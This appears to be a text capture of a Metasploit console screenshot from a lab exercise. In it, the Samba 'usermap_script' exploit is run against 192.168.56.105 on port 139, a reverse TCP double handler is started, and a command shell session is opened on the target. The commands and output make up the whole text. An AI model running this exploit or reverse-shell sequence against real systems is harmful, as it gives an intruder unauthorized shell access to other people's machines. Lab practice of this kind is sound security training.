 Console X nmap X auxiliary X Shell 7 X exploit X
RPORT => 139
msf exploit(usermap_script) > set RHOST 192.168.56.105
RHOST => 192.168.56.105
msf exploit(usermap_script) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 192.168.56.10:15809
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo V1qhxQ6IVvdgZDf8;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "V1qhxQ6IVvdgZDf8\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 8 opened (192.168.56.10:15809 -> 192.168.56.105:57303) at 2017-08-19 05:44:08 -0400
msf exploit(usermap_script) >